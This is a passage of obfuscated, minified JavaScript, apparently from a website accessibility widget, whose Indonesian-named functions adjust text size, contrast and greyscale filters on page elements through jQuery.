_0x423315(_0x548aec);},'tzloD':_0xf363b0(0x9ad)+_0xf363b0(0x1bcb),'ggUtR':_0xf363b0(0xa38)+_0xf363b0(0x37a)+_0xf363b0(0x163d),'hbbBn':_0xf363b0(0xc66)+_0xf363b0(0xf0a)+_0xf363b0(0x27e0)+_0xf363b0(0x4bc),'YzSlX':_0xf363b0(0xc66)+_0xf363b0(0x32ea)+_0xf363b0(0x986),'jMpyC':function(_0x566b02,_0x74b7df){return _0x566b02==_0x74b7df;},'eLrfD':function(_0x8f8322,_0x520ed1){return _0x8f8322==_0x520ed1;},'lSckh':_0xf363b0(0x130e),'srdRb':_0xf363b0(0x1264),'aCTog':_0xf363b0(0x82f)+_0xf363b0(0x2be0)+_0xf363b0(0x220d),'ujlZa':_0xf363b0(0x1e58)+_0xf363b0(0x3515),'sBlcO':function(_0x4fd1c1,_0x586995,_0x410b07,_0x56d42f){return _0x4fd1c1(_0x586995,_0x410b07,_0x56d42f);},'tPYwW':_0xf363b0(0x1294)+_0xf363b0(0xc32)+_0xf363b0(0x1fee)+_0xf363b0(0x1f83),'BxPRC':_0xf363b0(0x4d6)+_0xf363b0(0x2f1c),'fqbvE':_0xf363b0(0x9ad)+_0xf363b0(0x31e6)+_0xf363b0(0x30e3)+_0xf363b0(0x346d)+_0xf363b0(0x33f5),'ewIMx':_0xf363b0(0x1d6a),'Rqasf':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x3075),'OiPgP':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x1292)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_4','qgxXx':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x33ba),'qBSCt':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x201)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_1','oLYHm':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x2af0),'CpGib':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x205e)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_3','oJusG':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x2a94),'kiHMQ':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x34be)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_2'},_0x48a46a=_0x126ed8[_0xf363b0(0x860)][_0xf363b0(0x559)]('|'),_0x2db2cc=0x140c+0xb87+-0x3b*0x89;while(!![]){switch(_0x48a46a[_0x2db2cc++]){case'0':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x215e)])[_0xf363b0(0x2428)](_0x126ed8[_0xf363b0(0xd3f)])[_0xf363b0(0x26c3)](_0x126ed8[_0xf363b0(0x2df1)]);continue;case'1':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x215e)])[_0xf363b0(0x26c3)](_0x126ed8[_0xf363b0(0x237d)]);continue;case'2':_0x126ed8[_0xf363b0(0x25a4)](action_contrash_widget[_0xf363b0(0x34bb)],0x12f*-0xe+-0x946+0x19d9)&&_0x126ed8[_0xf363b0(0x1d42)](action_grey_scale_widget[_0xf363b0(0x34bb)],-0x227f+-0x2*0x44b+-0x10d*-0x29)&&_0x126ed8[_0xf363b0(0x1def)](action_warna_kode_1,_0x126ed8[_0xf363b0(0xf97)]);continue;case'3':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x3226)])[_0xf363b0(0x55a)]({'filter':_0xf363b0(0x1c0b)+_0xf363b0(0x35a6)});continue;case'4':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x814)])[_0xf363b0(0x2e78)](_0x126ed8[_0xf363b0(0x1873)]);continue;case'5':_0x126ed8[_0xf363b0(0x2f21)](strip_loading_v3,_0x126ed8[_0xf363b0(0x1181)],_0x126ed8[_0xf363b0(0x7f2)],_0x126ed8[_0xf363b0(0xf97)]);continue;case'6':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x1181)])[_0xf363b0(0x10ab)]();continue;case'7':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x1b5f)])[_0xf363b0(0x3591)](function(_0x191400,_0x268b51){var _0x4e860d=_0xf363b0,_0x596996=_0x2cbfd5[_0x4e860d(0xdb2)][_0x4e860d(0x559)]('|'),_0x2d106b=0x90f*0x3+0x3fb*0x4+-0x2b19;while(!![]){switch(_0x596996[_0x2d106b++]){case'0':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x2d51)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x1b5)]);continue;case'1':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x25b)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x1d11)]);continue;case'2':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x7c0)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x1784)]);continue;case'3':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x2f36)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x2e7d)]);continue;case'4':var _0x1a0d53=_0x268b51[_0x4e860d(0x306c)][_0x4e860d(0x28e6)];continue;}break;}});continue;case'8':var _0x2cbfd5={'Lfejz':_0x126ed8[_0xf363b0(0xb0a)],'kCedw':_0x126ed8[_0xf363b0(0x208c)],'tmzKO':_0x126ed8[_0xf363b0(0x111c)],'jZJpI':_0x126ed8[_0xf363b0(0x3468)],'RNHao':_0x126ed8[_0xf363b0(0x3198)],'BtcKi':_0x126ed8[_0xf363b0(0x247a)],'emDdk':_0x126ed8[_0xf363b0(0x34d)],'XuDAr':_0x126ed8[_0xf363b0(0x1a32)],'dLUjg':_0x126ed8[_0xf363b0(0x18cb)]};continue;}break;}}function load_active_text_kecil(){var _0x1926ce=_0x4314ef,_0x1c87f0={'luwvJ':_0x1926ce(0xa1b)+_0x1926ce(0x9a2),'zLcDu':_0x1926ce(0xa1b)+_0x1926ce(0x1d03)+_0x1926ce(0x22de)+_0x1926ce(0x27cc),'uWdnn':function(_0x38551e,_0x5ccc00){return _0x38551e(_0x5ccc00);},'goCyD':_0x1926ce(0x2210)+_0x1926ce(0x1402)+'t','CiHvk':_0x1926ce(0xc66)+_0x1926ce(0x32ea)+_0x1926ce(0x986),'VKsup':_0x1926ce(0x2210)+_0x1926ce(0x1402)+_0x1926ce(0x10bd)+_0x1926ce(0xe48)+_0x1926ce(0x25bf)+_0x1926ce(0xc64)};_0x1c87f0[_0x1926ce(0x2908)]($,_0x1c87f0[_0x1926ce(0x22cb)])[_0x1926ce(0x26c3)](_0x1c87f0[_0x1926ce(0x7fe)]),_0x1c87f0[_0x1926ce(0x2908)]($,_0x1c87f0[_0x1926ce(0x7c9)])[_0x1926ce(0x3591)](function(_0x58b5eb,_0x561ce7){var _0x2fe402=_0x1926ce,_0x17855e=_0x561ce7[_0x2fe402(0x306c)][_0x2fe402(0x28e6)];_0x17855e[_0x2fe402(0x28eb)](_0x1c87f0[_0x2fe402(0x3230)])&&(_0x561ce7[_0x2fe402(0x306c)]=_0x1c87f0[_0x2fe402(0xdd6)]);});}function text_kecil_1(){var _0x1a36d3=_0x4314ef,_0x381a7f={'BiWnH':_0x1a36d3(0x240e)+'1','mgkbz':function(_0x9217b2,_0x5f41f8){return _0x9217b2-_0x5f41f8;},'GdZhW':function(_0xb23c6a,_0x59b4d8){return _0xb23c6a(_0x59b4d8);},'devUa':function(_0x26fc90,_0x3841b1){return _0x26fc90(_0x3841b1);},'ILOwx':_0x1a36d3(0xf4c),'riBoi':function(_0x42453b,_0x19d632){return _0x42453b(_0x19d632);},'rxUMS':function(_0x14777f,_0x101057){return _0x14777f(_0x101057);},'DHtzP':function(_0xc7120,_0x268f1d){return _0xc7120!=_0x268f1d;},'RMYsh':function(_0x41f640,_0x4bd40d){return _0x41f640>=_0x4bd40d;},'rNBVz':function(_0x482725,_0x179d6b){return _0x482725+_0x179d6b;},'kitTQ':_0x1a36d3(0x31f5),'iPGEF':_0x1a36d3(0x2672),'FJwfs':function(_0x23424a,_0x547ae7){return _0x23424a(_0x547ae7);},'SvmmY':_0x1a36d3(0x1294)+_0x1a36d3(0xc32)+_0x1a36d3(0x23e7)+_0x1a36d3(0xf13),'tOOYv':function(_0x63051,_0x273d66,_0x418462,_0x4fa74c){return _0x63051(_0x273d66,_0x418462,_0x4fa74c);},'nyUTJ':_0x1a36d3(0x4d6)+_0x1a36d3(0x2f1c),'IMZSv':_0x1a36d3(0x130e),'dHzjY':_0x1a36d3(0x1006)+_0x1a36d3(0x2721)+_0x1a36d3(0x35ec)+_0x1a36d3(0x1fe4)};_0x381a7f[_0x1a36d3(0xb16)]($,_0x381a7f[_0x1a36d3(0x2e05)])[_0x1a36d3(0x10ab)](),_0x381a7f[_0x1a36d3(0x1306)](strip_loading_v4,_0x381a7f[_0x1a36d3(0x2e05)],_0x381a7f[_0x1a36d3(0x3533)],_0x381a7f[_0x1a36d3(0x91d)]),_0x381a7f[_0x1a36d3(0x664)]($,_0x381a7f[_0x1a36d3(0x34d5)])[_0x1a36d3(0x3591)](function(_0x1c8621,_0x3f95fb){var _0x2ee568=_0x1a36d3,_0x23da02=_0x381a7f[_0x2ee568(0x27ba)][_0x2ee568(0x559)]('|'),_0x2b0c5d=0x1ba0+-0x2316+0x776;while(!![]){switch(_0x23da02[_0x2b0c5d++]){case'0':var _0x8a3440=_0x381a7f[_0x2ee568(0x478)](_0x381a7f[_0x2ee568(0xae4)](parseInt,_0x54ef18),0x36c+-0x11b7+0xe4d);continue;case'1':_0x381a7f[_0x2ee568(0xabc)]($,_0x3f95fb)[_0x2ee568(0x2696)+'nt'](_0x381a7f[_0x2ee568(0x1727)],_0x166466);continue;case'2':var _0x54ef18=_0x381a7f[_0x2ee568(0x153b)]($,_0x3f95fb)[_0x2ee568(0x55a)](_0x381a7f[_0x2ee568(0x1727)]);continue;case'3':!_0x381a7f[_0x2ee568(0xb16)](isBlank,_0x166466)&&_0x381a7f[_0x2ee568(0x332b)](_0x166466,undefined)&&_0x381a7f[_0x2ee568(0x332b)](_0x166466,'')?_0x381a7f[_0x2ee568(0x1b63)](_0x8a3440,-0x1ecb*0x1+0xffd+0x7*0x21e)?_0x166466=_0x381a7f[_0x2ee568(0x104d)](_0x8a3440,'px'):_0x166466=_0x381a7f[_0x2ee568(0x33a7)]:_0x166466=_0x381a7f[_0x2ee568(0x2117)];continue;case'4':_0x381a7f[_0x2ee568(0x664)]($,_0x3f95fb)[_0x2ee568(0x55a)](_0x381a7f[_0x2ee568(0x1727)],'');continue;case'5':var _0x166466=_0x54ef18;continue;}break;}});}function text_kecil_2(){var _0x1af0ab=_0x4314ef,_0x7299a7={'PAiHQ':_0x1af0ab(0x1ad4),'frQSS':function(_0x28f242,_0x5342e9){return _0x28f242(_0x5342e9);},'QYFiC':_0x1af0ab(0x1294)+_0x1af0ab(0xc32)+_0x1af0ab(0x23e7)+_0x1af0ab(0xf13),'cpDts':_0x1af0ab(0x361f)+'1','rDnkl':function(_0x4879a1,_0x56547a){return _0x4879a1(_0x56547a);},'OGqKl':_0x1af0ab(0xf4c),'mRhRA':function(_0x563c1e,_0x5e7d1b){return _0x563c1e-_0x5e7d1b;},'SIqLR':function(_0x4784fd,_0x15993b){return _0x4784fd(_0x15993b);},'MPjQH':function(_0x2fa25d,_0x1a2e31){return _0x2fa25d!=_0x1a2e31;},'HKwMx':function(_0x50e2dc,_0x5ead11){return _0x50e2dc>=_0x5ead11;},'EbZhU':function(_0x3b51a9,_0x1e417f){return _0x3b51a9+_0x1e417f;},'aAszz':_0x1af0ab(0x31f5),'DhLHJ':_0x1af0ab(0x165a),'guDGn':function(_0x5b9a53,_0x12c62f){return _0x5b9a53(_0x12c62f);},'OCYfr':function(_0x3b600f,_0x42b482,_0x865abb,_0x125774){return _0x3b600f(_0x42b482,_0x865abb,_0x125774);},'nOWoz':_0x1af0ab(0x4d6)+_0x1af0ab(0x1b45),'yweHl':_0x1af0ab(0x130e),'XkrcZ':function(_0x57a181,_0x16b57b,_0x4647aa,_0x41bf62){return _0x57a181(_0x16b57b,_0x4647aa,_0x41bf62);},'xvLXN':_0x1af0ab(0x4d6)+_0x1af0ab(0x2f1c),'zZCgn':function(_0x310e19,_0x304803){return _0x310e19(_0x304803);},'OUXaW':_0x1af0ab(0x1006)+_0x1af0ab(0x2721)+_0x1af0ab(0x35ec)+_0x1af0ab(0x1fe4)},_0x2691ee=_0x7299a7[_0x1af0ab(0x2a67)][_0x1af0ab(0x559)]('|'),_0x1fc90e=0x1dc3+-0x1843+-0x160*0x4;while(!![]){switch(_0x2691ee[_0x1fc90e++]){case'0':_0x7299a7[_0x1af0ab(0x1cb7)]($,_0x7299a7[_0x1af0ab(0x1f04)])[_0x1af0ab(0x10ab)]();continue;case'1':var _0xa3dcc8={'dZSHl':_0x7299a7[_0x1af0ab(0x8f7)],'hVJCl':function(_0x1c1e13,_0x32c4ed){var _0x1834a7=_0x1af0ab;return _0x7299a7[_0x1834a7(0xa53)](_0x1c1e13,_0x32c4ed);},'rLpTk':_0x7299a7[_0x1af0ab(0x23fc)],'Trjci':function(_0x2adb61,_0x460a35){var _0x449fd2=_0x1af0ab;return _0x7299a7[_0x449fd2(0x2e44)](_0x2adb61,_0x460a35);},'VUzdR':function(_0x2fdd69,_0x121afb){var _0x1d043c=_0x1af0ab;return _0x7299a7[_0x1d043c(0x193e)](_0x2fdd69,_0x121afb);},'XDpXG':function(_0x1811a3,_0x5c6dde){var _0x23fa50=_0x1af0ab;return _0x7299a7[_0x23fa50(0x193e)](_0x1811a3,_0x5c6dde);},'GIjbT':function(_0x30930f,_0x2e329a){var _0x2c2aa5=_0x1af0ab;return _0x7299a7[_0x2c2aa5(0x261a)](_0x30930f,_0x2e329a);},'cdwWU':function(_0x1288f8,_0x3f91e4){var _0x599f77=_0x1af0ab;return _0x7299a7[_0x599f77(0xf5a)](_0x1288f8,_0x3f91e4);},'uRtXa':function(_0x5e8011,_0xbb6275){var _0x15cec3=_0x1af0ab;return _0x7299a7[_0x15cec3(0x173e)](_0x5e8011,_0xbb6275);},'liGMn':_0x7299a7[_0x1af0ab(0x2c40)],'AThIv':_0x7299a7[_0x1af0ab(0x2eaa)],'bepaz':function(_0x32348b,_0x4dec4f){var _0x59e415=_0x1af0ab;return _0x7299a7[_0x59e415(0x1070)](_0x32348b,_0x4dec4f);}};continue;case'2':_0x7299a7[_0x1af0ab(0xb6f)](strip_loading_v4,_0x7299a7[_0x1af0ab(0x1f04)],_0x7299a7[_0x1af0ab(0x11dc)],_0x7299a7[_0x1af0ab(0x1404)]);continue;case'3':_0x7299a7[_0x1af0ab(0x1f2c)](strip_loading_v4,_0x7299a7[_0x1af0ab(0x1f04)],_0x7299a7[_0x1af0ab(0x2c44)],_0x7299a7[_0x1af0ab(0x1404)]);continue;case'4':_0x7299a7[_0x1af0ab(0x32a5)]($,_0x7299a7[_0x1af0ab(0x13ac)])[_0x1af0ab(0x3591)](function(_0x49f89e,_0x4f68b3){var _0x591ae4=_0x1af0ab,_0x3f695b=_0xa3dcc8[_0x591ae4(0x35b5)][_0x591ae4(0x559)]('|'),_0x96f979=-0xe2f+0x1108+-0x1b*0x1b;while(!![]){switch(_0x3f695b[_0x96f979++]){case'0':var _0x3eb7b5=_0x1ead67;continue;case'1':_0xa3dcc8[_0x591ae4(0x2da2)]($,_0x4f68b3)[_0x591ae4(0x2696)+'nt'](_0xa3dcc8[_0x591ae4(0xf48)],_0x3eb7b5);continue;case'2':var _0x4daa1a=_0xa3dcc8[_0x591ae4(0xb73)](_0xa3dcc8[_0x591ae4(0x2da2)](parseInt,_0x1ead67),-0x59*-0x4e+0x84*0x43+-0x3da6);continue;case'3':var _0x1ead67=_0xa3dcc8[_0x591ae4(0x2d36)]($,_0x4f68b3)[_0x591ae4(0x55a)](_0xa3dcc8[_0x591ae4(0xf48)]);continue;case'4':!_0xa3dcc8[_0x591ae4(0x211d)](isBlank,_0x3eb7b5)&&_0xa3dcc8[_0x591ae4(0x13a5)](_0x3eb7b5,undefined)&&_0xa3dcc8[_0x591ae4(0x13a5)](_0x3eb7b5,'')?_0xa3dcc8[_0x591ae4(0x275c)](_0x4daa1a,0x21a5+0x1869+-0x2*0x1d05)?_0x3eb7b5=_0xa3dcc8[_0x591ae4(0x2735)](_0x4daa1a,'px'):_0x3eb7b5=_0xa3dcc8[_0x591ae4(0x246d)]:_0x3eb7b5=_0xa3dcc8[_0x591ae4(0x328c)];continue;case'5':_0xa3dcc8[_0x591ae4(0x36a)]($,_0x4f68b3)[_0x591ae4(0x55a)](_0xa3dcc8[_0x591ae4(0xf48)],'');continue;}break;}});continue;}break;}}function text_kecil_3(){var _0x1607ac=_0x4314ef,_0x23f0c7={'tCxHL':_0x1607ac(0x158d)+'4','XLjoX':function(_0x2d4189,_0x911f23,_0x392826,_0x1828f3){return _0x2d4189(_0x911f23,_0x392826,_0x1828f3);},'UgfjM':_0x1607ac(0x1294)+_0x1607ac(0xc32)+_0x1607ac(0x23e7)+_0x1607ac(0xf13),'bbfIw':_0x1607ac(0x4d6)+_0x1607ac(0x1e0e),'Hvhkb':_0x1607ac(0x130e),'WGGwZ':_0x1607ac(0x4d6)+_0x1607ac(0x1b45),'KBqcu':function(_0x445b09,_0x5776b1){return _0x445b09(_0x5776b1);},'DyRve':_0x1607ac(0x2261)+'5','Gldty':_0x1607ac(0xf4c),'NlcAW':function(_0x12984e,_0x52d529){return _0x12984e!=_0x52d529;},'VsBHp':function(_0x31353c,_0x15ee85){return _0x31353c>=_0x15ee85;},'RWiBJ':function(_0x356978,_0x35ca22){return _0x356978+_0x35ca22;},'HamHK':_0x1607ac(0x31f5),'vwavz':_0x1607ac(0x356c),'rcktS':function(_0x254fdb,_0x55f9ee){return _0x254fdb-_0x55f9ee;},'mAvkc':function(_0x45dd65,_0x1c541e){return _0x45dd65(_0x1c541e);},'PaUdq':_0x1607ac(0x1006)+_0x1607ac(0x2721)+_0x1607ac(0x35ec)+_0x1607ac(0x1fe4),'UJPzt':_0x1607ac(0x4d6)+_0x1607ac(0x2f1c)},_0x317ad0=_0x23f0c7[_0x1607ac(0x30b)][_0x1607ac(0x559)]('|'),_0x3c38a3=-0x7*0x423+-0x153+0x1e48;while(!![]){switch(_0x317ad0[_0x3c38a3++]){case'0':_0x23f0c7[_0x1607ac(0x1a1f)](strip_loading_v4,_0x23f0c7[_0x1607ac(0x1de0)],_0x23f0c7[_0x1607ac(0x1ca1)],_0x23f0c7[_0x1607ac(0x17cc)]);continue;case'1':_0x23f0c7[_0x1607ac(0x1a1f)](strip_loading_v4,_0x23f0c7[_0x1607ac(0x1de0)],_0x23f0c7[_0x1607ac(0xdcb)],_0x23f0c7[_0x1607ac(0x17cc)]);continue;case'2':_0x23f0c7[_0x1607ac(0x7a1)]($,_0x23f0c7[_0x1607ac(0x1de0)])[_0x1607ac(0x10ab)]();continue;case'3':var _0x175a4b={'cVDfd':_0x23f0c7[_0x1607ac(0x338f)],'pUawb':function(_0x543320,_0x31573d){var _0x54b651=_0x1607ac;return _0x23f0c7[_0x54b651(0x7a1)](_0x543320,_0x31573d);},'btoCL':_0x23f0c7[_0x1607ac(0x2a29)],'xxazS':function(_0x10c1ef,_0x5cc882){var _0x462713=_0x1607ac;return _0x23f0c7[_0x462713(0x10d4)](_0x10c1ef,_0x5cc882);},'ZWdcg':function(_0x29dddc,_0x2d1b8c){var _0x3362b2=_0x1607ac;return _0x23f0c7[_0x3362b2(0x19c1)](_0x29dddc,_0x2d1b8c);},'Ajnlo':function(_0x18006e,_0x4e1c74){var _0x38b9fd=_0x1607ac;return _0x23f0c7[_0x38b9fd(0xc18)](_0x18006e,_0x4e1c74);},'UUbrO':_0x23f0c7[_0x1607ac(0x29b6)],'ddpXs':_0x23f0c7[_0x1607ac(0xb5b)],'qOFLT':function(_0x4e885a,_0x1b2224){var _0x442ee8=_0x1607ac;return _0x23f0c7[_0x442ee8(0x1e41)](_0x4e885a,_0x1b2224);},'HzfUf':function(_0x3cdec2,_0x3fb32a){var _0x889edb=_0x1607ac;return _0x23f0c7[_0x889edb(0x12d5)](_0x3cdec2,_0x3fb32a);},'vVpLt':function(_0x38c048,_0x135e2d){var _0x3c54f2=_0x1607ac;return _0x23f0c7[_0x3c54f2(0x7a1)](_0x38c048,_0x135e2d);}};continue;case'4':_0x23f0c7[_0x1607ac(0x7a1)]($,_0x23f0c7[_0x1607ac(0xfed)])[_0x1607ac(0x3591)](function(_0xb967ea,_0x5840ca){var _0x7201d5=_0x1607ac,_0x2b3151=_0x175a4b[_0x7201d5(0xaff)][_0x7201d5(0x559)]('|'),_0xc9febb=0x1*0xc79+0xa6a+-0x16e3;while(!![]){switch(_0x2b3151[_0xc9febb++]){case'0':var _0x345b63=_0x495091;continue;case'1':var _0x495091=_0x175a4b[_0x7201d5(0xa1a)]($,_0x5840ca)[_0x7201d5(0x55a)](_0x175a4b[_0x7201d5(0x13e8)]);continue;case'2':!_0x175a4b[_0x7201d5(0xa1a)](isBlank,_0x345b63)&&_0x175a4b[_0x7201d5(0x153e)](_0x345b63,undefined)&&_0x175a4b[_0x7201d5(0x153e)](_0x345b63,'')?_0x175a4b[_0x7201d5(0x3188)](_0x23ea14,0x4d*-0x57+-0x18b3+-0xa7*-0x4e)?_0x345b63=_0x175a4b[_0x7201d5(0x2f32)](_0x23ea14,'px'):_0x345b63=_0x175a4b[_0x7201d5(0x2089)]:_0x345b63=_0x175a4b[_0x7201d5(0x282e)];continue;case'3':var _0x23ea14=_0x175a4b[_0x7201d5(0x86d)](_0x175a4b[_0x7201d5(0xcb2)](parseInt,_0x495091),0x1c60+-0x8e0*-0x4+-0x3fda);continue;case'4':_0x175a4b[_0x7201d5(0xa1a)]($,_0x5840ca)[_0x7201d5(0x55a)](_0x175a4b[_0x7201d5(0x13e8)],'');continue;case'5':_0x175a4b[_0x7201d5(0x24f2)]($,_0x5840ca)[_0x7201d5(0x2696)+'nt'](_0x175a4b[_0x7201d5(0x13e8)],_0x345b63);continue;}break;}});continue;case'5':_0x23f0c7[_0x1607ac(0x1a1f)](strip_loading_v4,_0x23f0c7[_0x1607ac(0x1de0)],_0x23f0c7[_0x1607ac(0x639)],_0x23f0c7[_0x1607ac(0x17cc)]);continue;}break;}}function text_kecil_4(){var _0x65d2ea=_0x4314ef,_0x5103e0={'OKLRw':_0x65d2ea(0x27fe)+_0x65d2ea(0xa6d),'TSBce':function(_0x3746c8,_0x43564a,_0x217f76,_0x1b361e){return _0x3746c8(_0x43564a,_0x217f76,_0x1b361e);},'UfwYz':_0x65d2ea(0x1294)+_0x65d2ea(0xc32)+_0x65d2ea(0x23e7)+_0x65d2ea(0xf13),'Eptbk':_0x65d2ea(0x4d6)+_0x65d2ea(0x1b34),'fQzHJ':_0x65d2ea(0x130e),'dDaAe':function(_0x16f4f8,_0x54d9e0,_0x5acd71,_0x56ff09){return _0x16f4f8(_0x54d9e0,_0x5acd71,_0x56ff09);},'DJULC':_0x65d2ea(0x4d6)+_0x65d2ea(0x1e0e),'fIfIk':function(_0x14b353,_0x712b08){return _0x14b353(_0x712b08);},'FoUdF':_0x65d2ea(0x4d6)+_0x65d2ea(0x1b45),'FHrPg':_0x65d2ea(0x4d6)+_0x65d2ea(0x2f1c),'MflwV':_0x65d2ea(0xdb5)+'0','tidXB':_0x65d2ea(0xf4c),'JUoaF':function(_0x3418f7,_0x26d6b0){return _0x3418f7-_0x26d6b0;},'lfkqA':function(_0x4b88fe,_0x1143a3){return _0x4b88fe(_0x1143a3);},'Wfgyj':function(_0x1530ea,_0x385ac7){return _0x1530ea!=_0x385ac7;},'hgECj':function(_0x121e03,_0x5be4b5){return _0x121e03>=_0x5be4b5;},'yEBow':function(_0x344a82,_0x5a1a9c){return _0x344a82+_0x5a1a9c;},'QJDso':_0x65d2ea(0x31f5),'ozQOF':_0x65d2ea(0x15e0),'TwHWI':function(_0x28050d,_0x2024a9){return _0x28050d(_0x2024a9);},'PCUgx':_0x65d2ea(0x1006)+_0x65d2ea(0x2721)+_0x65d2ea(0x35ec)+_0x65d2ea(0x1fe4)},_0x24c076=_0x5103e0[_0x65d2ea(0x2366)][_0x65d2ea(0x559)]('|'),_0x32449d=0x745*0x1+0x4*0x74+-0x4b*0x1f;while(!![]){switch(_0x24c076[_0x32449d++]){case'0':_0x5103e0[_0x65d2ea(0x28ff)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x3538)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'1':_0x5103e0[_0x65d2ea(0x11bf)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x23a2)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'2':_0x5103e0[_0x65d2ea(0x10eb)]($,_0x5103e0[_0x65d2ea(0x20db)])[_0x65d2ea(0x10ab)]();continue;case'3':_0x5103e0[_0x65d2ea(0x11bf)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x19ca)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'4':_0x5103e0[_0x65d2ea(0x11bf)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x305a)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'5':var _0x4baac8={'XwyZp':_0x5103e0[_0x65d2ea(0x25a5)],'SaqrA':function(_0x4ec03a,_0x3ec658){var _0x579912=_0x65d2ea;return _0x5103e0[_0x579912(0x10eb)](_0x4ec03a,_0x3ec658);},'IShrn':_0x5103e0[_0x65d2ea(0x2352)],'xmLiy':function(_0x1e6ae9,_0x36ebc1){var _0x587adf=_0x65d2ea;return _0x5103e0[_0x587adf(0x34df)](_0x1e6ae9,_0x36ebc1);},'zoIIr':function(_0x22508e,_0x19a4a6){var _0x29e930=_0x65d2ea;return _0x5103e0[_0x29e930(0x2c1f)](_0x22508e,_0x19a4a6);},'MMuyj':function(_0x4595f1,_0x3cbd2f){var _0x21f1e5=_0x65d2ea;return _0x5103e0[_0x21f1e5(0x50b)](_0x4595f1,_0x3cbd2f);},'bQpOh':function(_0x137525,_0x3b6f9d){var _0x3ac419=_0x65d2ea;return _0x5103e0[_0x3ac419(0x2e74)](_0x137525,_0x3b6f9d);},'cpxTV':function(_0x5c7749,_0x24dd7f){var _0x225a13=_0x65d2ea;return _0x5103e0[_0x225a13(0x1a79)](_0x5c7749,_0x24dd7f);},'keLYk':_0x5103e0[_0x65d2ea(0x2c9e)],'RRQoU':_0x5103e0[_0x65d2ea(0x1831)]};continue;case'6':_0x5103e0[_0x65d2ea(0x3256)]($,_0x5103e0[_0x65d2ea(0x179f)])[_0x65d2ea(0x3591)](function(_0x236ada,_0x4da95d){var _0x2015f4=_0x65d2ea,_0x3095f3=_0x4baac8[_0x2015f4(0x26bf)][_0x2015f4(0x559)]('|'),_0x405f6e=0x37+-0x1cc9*-0x1+-0x1d00;while(!![]){switch(_0x3095f3[_0x405f6e++]){case'0':_0x4baac8[_0x2015f4(0x306f)]($,_0x4da95d)[_0x2015f4(0x2696)+'nt'](_0x4baac8[_0x2015f4(0x1cc2)],_0x51ac09);continue;case'1':var _0x92866a=_0x4baac8[_0x2015f4(0x1d32)](_0x4baac8[_0x2015f4(0x2b12)](parseInt,_0x7e4d3f),0x1e8a+-0x1*-0xcc1+0x1*-0x2b43);continue;case'2':_0x4baac8[_0x2015f4(0x306f)]($,_0x4da95d)[_0x2015f4(0x55a)](_0x4baac8[_0x2015f4(0x1cc2)],'');continue;case'3':var _0x51ac09=_0x7e4d3f;continue;case'4':!_0x4baac8[_0x2015f4(0x2b12)](isBlank,_0x51ac09)&&_0x4baac8[_0x2015f4(0x786)](_0x51ac09,undefined)&&_0x4baac8[_0x2015f4(0x786)](_0x51ac09,'')?_0x4baac8[_0x2015f4(0x278f)](_0x92866a,0x1*0x25e1+0x9*0x25e+0x1cb*-0x21)?_0x51ac09=_0x4baac8[_0x2015f4(0xeca)](_0x92866a,'px'):_0x51ac09=_0x4baac8[_0x2015f4(0x2e31)]:_0x51ac09=_0x4baac8[_0x2015f4(0x541)];continue;case'5':var _0x7e4d3f=_0x4baac8[_0x2015f4(0x306f)]($,_0x4da95d)[_0x2015f4(0x55a)](_0x4baac8[_0x2015f4(0x1cc2)]);continue;}break;}});continue;}break;}}function clear_set_text_besar(){var _0x7029f=_0x4314ef,_0x52b3a7={'fCBbj':_0x7029f(0xa0f)+_0x7029f(0x11d5)+'|5','nIoEU':function(_0xdab64a,_0x122d80,_0x5d78a8,_0x3f2dd9){return _0xdab64a(_0x122d80,_0x5d78a8,_0x3f2dd9);},'sUSBj':_0x7029f(0x1294)+_0x7029f(0xc32)+_0x7029f(0x511)+_0x7029f(0xf13),'ftgYS':_0x7029f(0x4d6)+_0x7029f(0x2f1c),'ftVDC':_0x7029f(0x293),'YXzUa':function(_0x30743e,_0x222890,_0x316898,_0x1d0f9d){return 